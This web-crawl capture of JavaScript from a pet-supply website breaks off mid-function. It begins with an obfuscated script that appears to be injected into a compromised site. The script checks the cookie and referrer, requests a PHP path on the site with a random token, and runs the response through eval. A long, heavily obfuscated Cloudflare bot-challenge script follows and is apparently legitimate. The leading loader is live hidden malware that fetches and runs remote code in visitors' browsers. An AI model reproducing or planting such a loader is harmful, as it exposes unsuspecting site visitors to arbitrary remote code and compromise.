n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9057
content:
window._cf_chl_opt={AKGCx8:'b'};~function(T6,OE,Ot,Oj,Op,OQ,OB,Oo,T0,T1){T6=X,function(k,O,Tt,T5,T,V){for(Tt={k:510,O:621,T:642,V:579,K:509,A:681,x:512,l:605,b:458,M:563,F:582},T5=X,T=k();!![];)try{if(V=parseInt(T5(Tt.k))/1*(-parseInt(T5(Tt.O))/2)+parseInt(T5(Tt.T))/3+-parseInt(T5(Tt.V))/4*(parseInt(T5(Tt.K))/5)+parseInt(T5(Tt.A))/6+-parseInt(T5(Tt.x))/7*(-parseInt(T5(Tt.l))/8)+parseInt(T5(Tt.b))/9+parseInt(T5(Tt.M))/10*(-parseInt(T5(Tt.F))/11),O===V)break;else T.push(T.shift())}catch(K){T.push(T.shift())}}(f,999993),OE=this||self,Ot=OE[T6(648)],Oj=function(Vc,Vh,VF,VM,Vl,T7,O,T,V,K){return Vc={k:647,O:449,T:614},Vh={k:671,O:522,T:538,V:439,K:565,A:538,x:452,l:541,b:537,M:434,F:661,h:684,c:684,U:538,n:671,G:675,P:565,N:469,i:555,z:492,d:631,Y:673,L:627,y:538,S:573,e:588,R:661,E:471,j:637,I:538},VF={k:452,O:500},VM={k:608,O:600,T:664,V:606,K:543,A:500,x:588,l:507,b:444,M:653,F:691,h:444,c:507,U:446,n:604,G:502,P:661,N:446,i:562,z:464,d:661,Y:665,L:488,y:665,S:590,e:436,R:585,E:661,j:538,I:616,C:438,a:606,J:538,D:608,v:653,m:541,s:632,Q:661,H:446,B:522,o:562,W:578,Z:540,g:665,u0:627,u1:640,u2:519,u3:686,u4:654,u5:671,u6:631,u7:661,u8:671,u9:673,uu:444,uf:661},Vl={k:433,O:588},T7=T6,O={'sMMwM':function(A,l){return l!==A},'ocWYp':T7(Vc.k),'aFqZw':function(A,l){return l==A},'OimIB':function(A,l){return A<l},'opYTc':function(A,l){return A+l},'qEozP':function(A,l){return A<l},'fguqJ':function(A,l){return l==A},'UKzOG':function(A,l){return A&l},'upyPL':function(A,l){return A-l},'BPnAB':function(A,x){return A(x)},'AYHhJ':function(A,l){return A<<l},'bYSXp':function(A,l){return A>l},'RCjJC':function(A,l){return l|A},'AFJxl':function(A,l){return A<<l},'wJzZP':function(A,l){return A<<l},'Moztf':function(A,l){return A&l},'cywAT':function(A,l){return A<l},'VcMAl':function(A,l){return l==A},'Iyzyh':function(A,l){return A>l},'DUxHl':function(A,l){return l==A},'EBsgG':function(A,l){return l==A},'IBFtG':function(A,l){return A==l},'oTugR':function(A,l){return A-l},'Rdmtg':function(A,l){return A==l},'DTtiz':function(A,l){return A<l},'MKnJw':function(A,l){return A&l},'yVwle':function(A,x){return A(x)},'PQFCh':function(A,l){return A-l},'uczMS':function(A,l){return A==l},'TFvJD':function(A,l){return l!=A},'YRmog':function(A,l){return l*A},'TxnLC':function(A,l){return l==A},'PZSGt':function(A,x){return A(x)},'SmVSL':function(A,l){return A<l},'wDBTO':function(A,l){return A<l},'oPwvy':function(A,x){return A(x)},'TolQI':function(A,l){return A<l},'gMJrq':function(A,l){return l===A},'PFWXV':function(A,l){return A+l},'kLOSG':function(A,l){return l==A}},T=String[T7(Vc.O)],V={'h':function(A){return null==A?'':V.g(A,6,function(x,T8){return T8=X,T8(Vl.k)[T8(Vl.O)](x)})},'g':function(A,x,M,T9,F,U,G,P,N,i,z,Y,L,y,S,R,E,j){if(T9=T7,O[T9(VM.k)](T9(VM.O),O[T9(VM.T)])){if(O[T9(VM.V)](null,A))return'';for(U={},G={},P='',N=2,i=3,z=2,Y=[],L=0,y=0,S=0;O[T9(VM.K)](S,A[T9(VM.A)]);S+=1)if(R=A[T9(VM.x)](S),Object[T9(VM.l)][T9(VM.b)][T9(VM.M)](U,R)||(U[R]=i++,G[R]=!0),E=O[T9(VM.F)](P,R),Object[T9(VM.l)][T9(VM.h)][T9(VM.M)](U,E))P=E;else{if(Object[T9(VM.c)][T9(VM.b)][T9(VM.M)](G,P)){if(256>P[T9(VM.U)](0)){for(F=0;O[T9(VM.n)](F,z);L<<=1,O[T9(VM.G)](y,x-1)?(y=0,Y[T9(VM.P)](M(L)),L=0):y++,F++);for(j=P[T9(VM.N)](0),F=0;8>F;L=L<<1|O[T9(VM.i)](j,1),y==O[T9(VM.z)](x,1)?(y=0,Y[T9(VM.d)](O[T9(VM.Y)](M,L)),L=0):y++,j>>=1,F++);}else{for(j=1,F=0;F<z;L=O[T9(VM.L)](L,1)|j,x-1==y?(y=0,Y[T9(VM.P)](O[T9(VM.y)](M,L)),L=0):y++,j=0,F++);for(j=P[T9(VM.U)](0),F=0;O[T9(VM.S)](16,F);L=O[T9(VM.e)](O[T9(VM.R)](L,1),j&1.67),O[T9(VM.V)](y,x-1)?(y=0,Y[T9(VM.E)](M(L)),L=0):y++,j>>=1,F++);}N--,N==0&&(N=Math[T9(VM.j)](2,z),z++),delete G[P]}else for(j=U[P],F=0;F<z;L=O[T9(VM.I)](L,1)|O[T9(VM.C)](j,1),O[T9(VM.a)](y,x-1)?(y=0,Y[T9(VM.P)](M(L)),L=0):y++,j>>=1,F++);P=(N--,0==N&&(N=Math[T9(VM.J)](2,z),z++),U[E]=i++,String(R))}if(O[T9(VM.D)]('',P)){if(Object[T9(VM.c)][T9(VM.b)][T9(VM.v)](G,P)){if(256>P[T9(VM.N)](0)){for(F=0;O[T9(VM.m)](F,z);L<<=1,O[T9(VM.s)](y,x-1)?(y=0,Y[T9(VM.Q)](M(L)),L=0):y++,F++);for(j=P[T9(VM.H)](0),F=0;O[T9(VM.B)](8,F);L=L<<1.43|O[T9(VM.o)](j,1),O[T9(VM.W)](y,O[T9(VM.z)](x,1))?(y=0,Y[T9(VM.E)](M(L)),L=0):y++,j>>=1,F++);}else{for(j=1,F=0;F<z;L=O[T9(VM.e)](O[T9(VM.R)](L,1),j),O[T9(VM.Z)](y,O[T9(VM.z)](x,1))?(y=0,Y[T9(VM.E)](O[T9(VM.g)](M,L)),L=0):y++,j=0,F++);for(j=P[T9(VM.U)](0),F=0;16>F;L=1&j|L<<1,O[T9(VM.u0)](y,O[T9(VM.u1)](x,1))?(y=0,Y[T9(VM.P)](M(L)),L=0):y++,j>>=1,F++);}N--,O[T9(VM.u2)](0,N)&&(N=Math[T9(VM.j)](2,z),z++),delete G[P]}else for(j=U[P],F=0;O[T9(VM.u3)](F,z);L=L<<1|O[T9(VM.u4)](j,1),y==x-1?(y=0,Y[T9(VM.P)](O[T9(VM.u5)](M,L)),L=0):y++,j>>=1,F++);N--,0==N&&z++}for(j=2,F=0;F<z;L=j&1|L<<1,y==O[T9(VM.z)](x,1)?(y=0,Y[T9(VM.d)](M(L)),L=0):y++,j>>=1,F++);for(;;)if(L<<=1,O[T9(VM.Z)](y,O[T9(VM.u6)](x,1))){Y[T9(VM.u7)](O[T9(VM.u8)](M,L));break}else y++;return Y[T9(VM.u9)]('')}else y[T9(VM.c)][T9(VM.uu)][T9(VM.v)](M,F)||(P[F]=[]),U[N][T9(VM.uf)](G)},'j':function(A,Vw,Tu){return Vw={k:446},Tu=T7,null==A?'':O[Tu(VF.k)]('',A)?null:V.i(A[Tu(VF.O)],32768,function(x,Tf){return Tf=Tu,A[Tf(Vw.k)](x)})},'i':function(A,x,M,TX,F,U,G,P,N,i,z,Y,L,y,S,R,j,E){for(TX=T7,F=[],U=4,G=4,P=3,N=[],Y=O[TX(Vh.k)](M,0),L=x,y=1,i=0;O[TX(Vh.O)](3,i);F[i]=i,i+=1);for(S=0,R=Math[TX(Vh.T)](2,2),z=1;O[TX(Vh.V)](z,R);E=L&Y,L>>=1,0==L&&(L=x,Y=M(y++)),S|=O[TX(Vh.K)](0<E?1:0,z),z<<=1);switch(S){case 0:for(S=0,R=Math[TX(Vh.A)](2,8),z=1;R!=z;E=L&Y,L>>=1,O[TX(Vh.x)](0,L)&&(L=x,Y=M(y++)),S|=(O[TX(Vh.l)](0,E)?1:0)*z,z<<=1);j=T(S);break;case 1:for(S=0,R=Math[TX(Vh.A)](2,16),z=1;R!=z;E=L&Y,L>>=1,O[TX(Vh.b)](0,L)&&(L=x,Y=O[TX(Vh.M)](M,y++)),S|=z*(0<E?1:0),z<<=1);j=T(S);break;case 2:return''}for(i=F[3]=j,N[TX(Vh.F)](j);;)if(TX(Vh.h)===TX(Vh.c)){if(y>A)return'';for(S=0,R=Math[TX(Vh.U)](2,P),z=1;z!=R;E=L&Y,L>>=1,0==L&&(L=x,Y=O[TX(Vh.n)](M,y++)),S|=O[TX(Vh.K)](O[TX(Vh.G)](0,E)?1:0,z),z<<=1);switch(j=S){case 0:for(S=0,R=Math[TX(Vh.T)](2,8),z=1;z!=R;E=Y&L,L>>=1,L==0&&(L=x,Y=M(y++)),S|=O[TX(Vh.P)](O[TX(Vh.N)](0,E)?1:0,z),z<<=1);F[G++]=T(S),j=G-1,U--;break;case 1:for(S=0,R=Math[TX(Vh.T)](2,16),z=1;R!=z;E=Y&L,L>>=1,L==0&&(L=x,Y=O[TX(Vh.i)](M,y++)),S|=(O[TX(Vh.z)](0,E)?1:0)*z,z<<=1);F[G++]=T(S),j=O[TX(Vh.d)](G,1),U--;break;case 2:return N[TX(Vh.Y)]('')}if(O[TX(Vh.L)](0,U)&&(U=Math[TX(Vh.y)](2,P),P++),F[j])j=F[j];else if(O[TX(Vh.S)](j,G))j=i+i[TX(Vh.e)](0);else return null;N[TX(Vh.R)](j),F[G++]=O[TX(Vh.E)](i,j[TX(Vh.e)](0)),U--,i=j,O[TX(Vh.j)](0,U)&&(U=Math[TX(Vh.I)](2,P),P++)}else return O()!==null}},K={},K[T7(Vc.T)]=V.h,K}(),Op=null,OQ=Os(),OB={},OB[T6(456)]='o',OB[T6(437)]='s',OB[T6(662)]='u',OB[T6(497)]='z',OB[T6(451)]='n',OB[T6(448)]='I',OB[T6(527)]='b',Oo=OB,OE[T6(462)]=function(O,T,V,K,ri,rN,rP,Ti,A,M,F,h,U,G,P){if(ri={k:683,O:550,T:498,V:577,K:550,A:498,x:461,l:658,b:609,M:658,F:609,h:623,c:601,U:607,n:500,G:618,P:490,N:615,i:457},rN={k:634,O:500,T:676},rP={k:507,O:444,T:653,V:661},Ti=T6,A={'EPXoB':function(N,i){return N===i},'SYnBt':function(N,i){return N<i},'NgQcU':function(N,i){return N+i},'jdWte':function(N,i,z){return N(i,z)}},A[Ti(ri.k)](null,T)||T===void 0)return K;for(M=Og(T),O[Ti(ri.O)][Ti(ri.T)]&&(M=M[Ti(ri.V)](O[Ti(ri.K)][Ti(ri.A)](T))),M=O[Ti(ri.x)][Ti(ri.l)]&&O[Ti(ri.b)]?O[Ti(ri.x)][Ti(ri.M)](new O[(Ti(ri.F))](M)):function(N,Tz,i){for(Tz=Ti,N[Tz(rN.k)](),i=0;i<N[Tz(rN.O)];N[i+1]===N[i]?N[Tz(rN.T)](i+1,1):i+=1);return N}(M),F='nAsAaAb'.split('A'),F=F[Ti(ri.h)][Ti(ri.c)](F),h=0;A[Ti(ri.U)](h,M[Ti(ri.n)]);U=M[h],G=OZ(O,T,U),F(G)?(P=G==='s'&&!O[Ti(ri.G)](T[U]),Ti(ri.P)===A[Ti(ri.N)](V,U)?x(V+U,G):P||A[Ti(ri.i)](x,V+U,T[U])):x(V+U,G),h++);return K;function x(N,i,TN){TN=X,Object[TN(rP.k)][TN(rP.O)][TN(rP.T)](K,i)||(K[i]=[]),K[i][TN(rP.V)](N)}},T0=T6(680)[T6(548)](';'),T1=T0[T6(623)][T6(601)](T0),OE[T6(620)]=function(k,O,rL,Td,T,V,K,A,x){for(rL={k:611,O:500,T:638,V:638,K:687,A:561,x:661,l:651},Td=T6,T={'OXFKV':function(l,M){return M===l},'mttYK':function(l,M){return l(M)}},V=Object[Td(rL.k)](O),K=0;K<V[Td(rL.O)];K++)if(A=V[K],T[Td(rL.T)]('f',A)&&(A='N'),k[A]){for(x=0;x<O[V[K]][Td(rL.O)];T[Td(rL.V)](-1,k[A][Td(rL.K)](O[V[K]][x]))&&(T[Td(rL.A)](T1,O[V[K]][x])||k[A][Td(rL.x)]('o.'+O[V[K]][x])),x++);}else k[A]=O[V[K]][Td(rL.l)](function(M){return'o.'+M})},T3();function OC(VS,TV,k,O,K,T){if(VS={k:478,O:451,T:528,V:690,K:678,A:450,x:501,l:618,b:490,M:595,F:553,h:553,c:551,U:569},TV=T6,k={'rePpa':function(V,K){return V===K},'BCflv':function(V,K,A){return V(K,A)},'AIIet':function(V,K){return V+K},'yyQIL':function(V,K){return V!==K},'FELgo':TV(VS.k),'piCTy':TV(VS.O),'Sqkfp':function(V,K){return V<K}},O=OE[TV(VS.T)],!O){if(k[TV(VS.V)](TV(VS.K),k[TV(VS.A)]))return null;else K=k[TV(VS.x)]('s',G)&&!P[TV(VS.l)](N[i]),TV(VS.b)===z+d?k[TV(VS.M)](Y,k[TV(VS.F)](L,y),S):K||e(k[TV(VS.h)](R,E),j[I])}return T=O.i,typeof T!==k[TV(VS.c)]||k[TV(VS.U)](T,30)?null:T}function T2(re,TY,T,V,K,A,x,l,b,M){T=(re={k:466,O:480,T:548,V:677,K:598,A:589,x:674,l:474,b:672,M:459,F:689,h:534,c:518,U:576,n:641,G:476,P:655},TY=T6,{'SuvxY':function(F,h,c,U,n){return F(h,c,U,n)},'ZUMuV':function(F,h,c,U,n){return F(h,c,U,n)},'ziIAR':TY(re.k)});try{for(V=TY(re.O)[TY(re.T)]('|'),K=0;!![];){switch(V[K++]){case'0':l=T[TY(re.V)](pRIb1,A,A,'',l);continue;case'1':A=b[TY(re.K)];continue;case'2':l=pRIb1(A,b[TY(re.A)],'d.',l);continue;case'3':return x={},x.r=l,x.e=null,x;case'4':l={};continue;case'5':b[TY(re.x)]=TY(re.l);continue;case'6':b=Ot[TY(re.b)](TY(re.M));continue;case'7':Ot[TY(re.F)][TY(re.h)](b);continue;case'8':Ot[TY(re.F)][TY(re.c)](b);continue;case'9':l=T[TY(re.U)](pRIb1,A,A[T[TY(re.n)]]||A[TY(re.G)],'n.',l);continue;case'10':b[TY(re.P)]='-1';continue}break}}catch(F){return M={},M.r={},M.e=F,M}}function X(u,k,O,T){return u=u-431,O=f(),T=O[u],T}function T4(V,K,rm,TE,A,x,l,b){if(rm={k:669,O:544,T:470,V:559,K:549,A:505,x:486,l:487,b:560,M:559,F:669,h:646,c:523,U:508,n:591,G:470,P:688,N:568,i:549,z:486,d:479,Y:688,L:568},TE=T6,A={},A[TE(rm.k)]=TE(rm.O),A[TE(rm.T)]=TE(rm.V),A[TE(rm.K)]=TE(rm.A),A[TE(rm.x)]=TE(rm.l),x=A,!V[TE(rm.b)])return;if(K===TE(rm.M)){if(x[TE(rm.F)]!==TE(rm.h))l={},l[TE(rm.c)]=TE(rm.A),l[TE(rm.U)]=V.r,l[TE(rm.n)]=x[TE(rm.G)],OE[TE(rm.P)][TE(rm.N)](l,'*');else return'i'}else b={},b[TE(rm.c)]=x[TE(rm.i)],b[TE(rm.U)]=V.r,b[TE(rm.n)]=x[TE(rm.z)],b[TE(rm.d)]=K,OE[TE(rm.Y)][TE(rm.L)](b,'*')}function Ov(VQ,Tb,O,T,V,K,A,x,l){for(VQ={k:485,O:596,T:581,V:475,K:485,A:548,x:495,l:472,b:581},Tb=T6,O={},O[Tb(VQ.k)]=Tb(VQ.O),O[Tb(VQ.T)]=function(b,M){return b>M},O[Tb(VQ.V)]=function(b,M){return b-M},T=O,V=T[Tb(VQ.K)][Tb(VQ.A)]('|'),K=0;!![];){switch(V[K++]){case'0':A=3600;continue;case'1':x=Math[Tb(VQ.x)](Date[Tb(VQ.l)]()/1e3);continue;case'2':l=OD();continue;case'3':if(T[Tb(VQ.b)](T[Tb(VQ.V)](x,l),A))return![];continue;case'4':return!![]}break}}function OZ(k,O,T,rw,TG,V,K,M,A){V=(rw={k:668,O:612,T:645,V:456,K:554,A:447,x:685,l:520,b:635,M:446,F:496,h:629,c:661,U:446,n:594,G:603,P:661,N:552,i:446,z:628,d:552,Y:583,L:538,y:461,S:626,e:584,R:566},TG=T6,{'ZXIgw':function(l,M){return l>M},'wKCjo':function(l,M){return l<M},'fJJrz':function(l,M){return M==l},'kZBzn':function(l,M){return l<<M},'ZtseO':function(l,M){return l-M},'ArVGm':function(x,l){return x(l)},'kdJYm':function(l,M){return l-M},'SjkPd':function(l,M){return M==l},'INACV':function(l,M){return M===l},'xuhLn':TG(rw.k),'qkbxg':TG(rw.O),'zMXKq':function(l,M){return M==l},'Uprhz':function(x,l,M){return x(l,M)}});try{K=O[T]}catch(x){return'i'}if(K==null)return V[TG(rw.T)](void 0,K)?'u':'x';if(TG(rw.V)==typeof K)try{if(TG(rw.K)==typeof K[TG(rw.A)]){if(V[TG(rw.x)]===V[TG(rw.l)]){if(V[TG(rw.b)](256,ux[TG(rw.M)](0))){for(fb=0;V[TG(rw.F)](fM,fw);fh<<=1,V[TG(rw.h)](fc,fU-1)?(fn=0,fG[TG(rw.c)](fP(fN)),fi=0):fz++,fF++);for(M=fd[TG(rw.U)](0),fY=0;8>fL;fS=V[TG(rw.n)](fe,1)|M&1,fR==V[TG(rw.G)](fE,1)?(ft=0,fj[TG(rw.P)](V[TG(rw.N)](fp,fI)),fC=0):fq++,M>>=1,fy++);}else{for(M=1,fa=0;fJ<fD;fm=V[TG(rw.n)](fs,1)|M,V[TG(rw.h)](fQ,fH-1)?(fB=0,fo[TG(rw.P)](fW(fZ)),fg=0):X0++,M=0,fv++);for(M=X1[TG(rw.i)](0),X2=0;16>X3;X5=1.89&M|X6<<1,V[TG(rw.h)](X7,V[TG(rw.z)](X8,1))?(X9=0,Xu[TG(rw.P)](V[TG(rw.d)](Xf,XX)),Xk=0):XO++,M>>=1,X4++);}fO--,V[TG(rw.Y)](0,fT)&&(fV=fr[TG(rw.L)](2,fK),fA++),delete fx[fl]}else return K[TG(rw.A)](function(){}),'p'}}catch(M){}return k[TG(rw.y)][TG(rw.S)](K)?'a':K===k[TG(rw.y)]?'D':!0===K?'T':!1===K?'F':(A=typeof K,V[TG(rw.e)](TG(rw.K),A)?V[TG(rw.R)](OW,k,K)?'N':'f':Oo[A]||'?')}function f(rs){return rs='contentWindow,BqIgb,kDRAN,bind,ontimeout,ZtseO,qEozP,13160792KfXcil,aFqZw,SYnBt,sMMwM,Set,Function,keys,DsfXT,/invisible/jsd,yvqsRhLtu,NgQcU,wJzZP,jtRCb,isNaN,rkAav,rxvNi8,2wtElzb,PLArg,includes,DKixv,jJwhd,isArray,IBFtG,kdJYm,fJJrz,rBphr,PQFCh,VcMAl,XMLHttpRequest,sort,ZXIgw,kElMA,kLOSG,OXFKV,DOMContentLoaded,oTugR,ziIAR,2786403jfMSzh,oiJHh,DcHMI,INACV,CRSIV,nUgRZ,document,FJWny,EmduC,map,CnwA5,call,MKnJw,tabIndex,open,YxExQ,from,xhr-error,kiOcb,push,undefined,uzbGL,ocWYp,BPnAB,pkLOA2,XMEIt,ifKpS,RLDjb,location,yVwle,createElement,join,style,SmVSL,splice,SuvxY,gCgeT,log,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,5239512AqSxbB,NeLWw,EPXoB,GbsZo,xuhLn,DTtiz,indexOf,parent,body,yyQIL,opYTc,aUjz8,chctx,Mf81h9UDu30-+J$7ZpTr4nsIxBGPKqdzl5o6tkeCSwicXFNLO2mvRVAagYbQWjHyE,PZSGt,http-code:,RCjJC,string,Moztf,TFvJD,HauLX,mgIDK,_cf_chl_opt,loading,hasOwnProperty,aULcu,charCodeAt,catch,bigint,fromCharCode,FELgo,number,uczMS,YDiKf,YCgBv,elHKD,object,jdWte,4399326ZvMSIo,iframe,xqPPt,Array,pRIb1,onreadystatechange,upyPL,jsd,clientInformation,bMgwZ,WUCdZ,wDBTO,QxlHy,PFWXV,now,ZOzNA,display: none,mYJjy,navigator,SQxoL,tpZyB,detail,6|5|10|8|1|4|0|9|2|7|3,status,DqDzc,yuSsk,toString,faHuP,CJYdA,error,AYHhJ,VLqsE,d.cookie,ktYit,TolQI,PYgXR,/jsd/oneshot/d251aa49a8a3/0.8281266702482033:1768637412:_qyTQlOMqrNzdr0u8eDAJunWQZdHdaOQP6flz2_0fM0/,floor,wKCjo,symbol,getOwnPropertyNames,random,length,rePpa,fguqJ,xkMPA,send,cloudflare-invisible,AiVkL,prototype,sid,30UxKnxO,428817fcySxs,errorInfoObject,7FbwdCi,qQVij,onload,mMAnp,GTvXx,AdeF3,appendChild,Rdmtg,qkbxg,[native code],Iyzyh,source,/cdn-cgi/challenge-platform/h/,SSTpq3,TYlZ6,boolean,__CF$cv$params,VoTCA,/b/ov1/0.8281266702482033:1768637412:_qyTQlOMqrNzdr0u8eDAJunWQZdHdaOQP6flz2_0fM0/,frgKB,KoPFF,addEventListener,removeChild,ATzAL,pZWii,TxnLC,pow,jqCyi,EBsgG,cywAT,onerror,OimIB,cRKOX,qEReH,timeout,POST,split,wHYbp,Object,piCTy,ArVGm,AIIet,function,oPwvy,nMvNj,href,HwJZH,success,api,mttYK,UKzOG,20TgoZGs,stringify,YRmog,Uprhz,error on cf_chl_props,postMessage,Sqkfp,randomUUID,AKGCx8,JBxy9,gMJrq,PAgUP,Zuecv,ZUMuV,concat,DUxHl,357796ZKPSvF,OoUIr,xNrNy,10837541QsAYzz,SjkPd,zMXKq,AFJxl,getPrototypeOf,1|5|4|6|0|3|2|7,charAt,contentDocument,bYSXp,event,MMxMJ,LRmiB4,kZBzn,BCflv,0|2|1|3|4,readyState'.split(','),f=function(){return rs},f()}function Oq(VR,Tr,k){return VR={k:536},Tr=T6,k={'pZWii':function(O){return O()}},k[Tr(VR.k)](OC)!==null}function OD(Vv,Tl,k){return Vv={k:528,O:495},Tl=T6,k=OE[Tl(Vv.k)],Math[Tl(Vv.O)](+atob(k.t))}function Om(k,O,r4,r3,r2,r0,TM,T,V,K,l,A){if(r4={k:435,O:659,T:574,V:528,K:679,A:442,x:633,l:656,b:547,M:453,F:524,h:442,c:571,U:494,n:560,G:441,P:574,N:649,i:546,z:602,d:514,Y:542,L:558,y:670,S:557,e:557,R:625,E:504,j:614,I:564},r3={k:503,O:516,T:622},r2={k:643,O:477,T:535,V:610,K:507,A:484,x:653,l:687,b:521,M:481,F:481,h:559,c:453,U:624,n:481},r0={k:483,O:546},TM=T6,T={'yuSsk':function(x,l){return x(l)},'YDiKf':function(l,b){return l+b},'DKixv':TM(r4.k),'xkMPA':function(l,b){return l!==b},'PLArg':TM(r4.O),'mgIDK':function(l,b){return b===l},'FJWny':TM(r4.T),'HwJZH':function(x){return x()},'jJwhd':function(x){return x()}},V=OE[TM(r4.V)],console[TM(r4.K)](OE[TM(r4.A)]),K=new OE[(TM(r4.x))](),K[TM(r4.l)](TM(r4.b),T[TM(r4.M)](TM(r4.F),OE[TM(r4.h)][TM(r4.c)])+TM(r4.U)+V.r),V[TM(r4.n)]){if(T[TM(r4.G)](TM(r4.P),T[TM(r4.N)]))K[TM(r4.i)]=5e3,K[TM(r4.z)]=function(Tw){Tw=TM,T[Tw(r0.k)](O,Tw(r0.O))};else return l={},l.r={},l.e=O,l}K[TM(r4.d)]=function(TF,l,b){if(TF=TM,l={},l[TF(r2.k)]=function(M,F){return M<F},b=l,TF(r2.O)===TF(r2.T))return K instanceof A[TF(r2.V)]&&b[TF(r2.k)](0,x[TF(r2.V)][TF(r2.K)][TF(r2.A)][TF(r2.x)](l)[TF(r2.l)](TF(r2.b)));else K[TF(r2.M)]>=200&&K[TF(r2.F)]<300?O(TF(r2.h)):O(T[TF(r2.c)](T[TF(r2.U)],K[TF(r2.n)]))},K[TM(r4.Y)]=function(Th){if(Th=TM,T[Th(r3.k)](Th(r3.O),Th(r3.O)))return![];else O(T[Th(r3.T)])},A={'t':T[TM(r4.L)](OD),'lhr':Ot[TM(r4.y)]&&Ot[TM(r4.y)][TM(r4.S)]?Ot[TM(r4.y)][TM(r4.e)]:'','api':V[TM(r4.n)]?!![]:![],'c':T[TM(r4.R)](Oq),'payload':k},K[TM(r4.E)](Oj[TM(r4.j)](JSON[TM(r4.I)](A)))}function Os(r5,Tc){return r5={k:570,O:570},Tc=T6,crypto&&crypto[Tc(r5.k)]?crypto[Tc(r5.O)]():''}function Oa(VJ,Va,TK,k,O,V,K,A,x,l,b,M,F){if(VJ={k:524,O:465,T:460,V:619,K:580,A:482,x:460,l:532,b:587,M:548,F:546,h:528,c:652,U:442,n:652,G:525,P:442,N:525,i:593,z:442,d:593,Y:666,L:431,y:572,S:602,e:633,R:663,E:531,j:571,I:530,C:613,a:656,J:547,D:511,v:432,m:523,s:489,Q:504,H:614,B:445},Va={k:545,O:575,T:634,V:500,K:663,A:676,x:619},TK=T6,k={'uzbGL':function(T,V){return T+V},'frgKB':TK(VJ.k),'VLqsE':TK(VJ.O),'qEReH':function(T,V){return T!==V},'rkAav':function(T){return T()},'OoUIr':function(T,V){return T===V},'DqDzc':function(T,V){return T===V},'KoPFF':TK(VJ.T),'aULcu':function(T,V){return T(V)}},O=k[TK(VJ.V)](OC),k[TK(VJ.K)](O,null)){if(k[TK(VJ.A)](TK(VJ.x),k[TK(VJ.l)]))return;else for(V=TK(VJ.b)[TK(VJ.M)]('|'),K=0;!![];){switch(V[K++]){case'0':b[TK(VJ.F)]=2500;continue;case'1':A=F[TK(VJ.h)];continue;case'2':l=(x={},x[TK(VJ.c)]=U[TK(VJ.U)][TK(VJ.n)],x[TK(VJ.G)]=n[TK(VJ.P)][TK(VJ.N)],x[TK(VJ.i)]=G[TK(VJ.z)][TK(VJ.d)],x[TK(VJ.Y)]=P[TK(VJ.P)][TK(VJ.L)],x[TK(VJ.y)]=N,x);continue;case'3':b[TK(VJ.S)]=function(){};continue;case'4':b=new c[(TK(VJ.e))]();continue;case'5':M=k[TK(VJ.R)](k[TK(VJ.E)]+h[TK(VJ.U)][TK(VJ.j)],TK(VJ.I))+A.r+TK(VJ.C);continue;case'6':b[TK(VJ.a)](TK(VJ.J),M);continue;case'7':F={},F[TK(VJ.D)]=z,F[TK(VJ.v)]=l,F[TK(VJ.m)]=k[TK(VJ.s)],b[TK(VJ.Q)](i[TK(VJ.H)](F));continue}break}}Op=(Op&&k[TK(VJ.B)](clearTimeout,Op),setTimeout(function(TA,K){if(TA=TK,k[TA(Va.k)](TA(Va.O),TA(Va.O))){for(x[TA(Va.T)](),K=0;K<l[TA(Va.V)];b[K]===M[k[TA(Va.K)](K,1)]?F[TA(Va.A)](K+1,1):K+=1);return h}else k[TA(Va.x)](OI)},1e3*O))}function Og(O,rh,TP,T,V,K){for(rh={k:539,O:539,T:577,V:611,K:586},TP=T6,T={},T[TP(rh.k)]=function(A,l){return A!==l},V=T,K=[];V[TP(rh.O)](null,O);K=K[TP(rh.T)](Object[TP(rh.V)](O)),O=Object[TP(rh.K)](O));return K}function T3(rv,rD,ra,TL,k,O,T,V,K){if(rv={k:529,O:556,T:443,V:528,K:597,A:506,x:533,l:639,b:463,M:463},rD={k:597,O:443,T:463},ra={k:667,O:529,T:682,V:556,K:500,A:513,x:687,l:454,b:661,M:468,F:651,h:660},TL=T6,k={'ktYit':function(A,x,l){return A(x,l)},'YxExQ':function(A,l){return A===l},'XMEIt':TL(rv.k),'NeLWw':TL(rv.O),'kiOcb':function(A,x){return A(x)},'AiVkL':TL(rv.T)},O=OE[TL(rv.V)],!O)return;if(!Ov())return;(T=![],V=function(rq,rj,TS,A,l,b){if(rq={k:491},rj={k:657},TS=TL,A={'qQVij':function(l,b,Ty){return Ty=X,k[Ty(rj.k)](l,b)},'YCgBv':function(x,l){return x(l)},'WUCdZ':function(l,b){return l+b}},k[TS(ra.k)]===TS(ra.O)){if(!T){if(k[TS(ra.T)]!==TS(ra.V)){if(l=L[y],'f'===l&&(l='N'),S[l]){for(b=0;b<b[R[E]][TS(ra.K)];A[TS(ra.A)](-1,j[l][TS(ra.x)](I[C[a]][b]))&&(A[TS(ra.l)](J,D[v[m]][b])||s[l][TS(ra.b)](A[TS(ra.M)]('o.',Q[H[B]][b]))),b++);}else 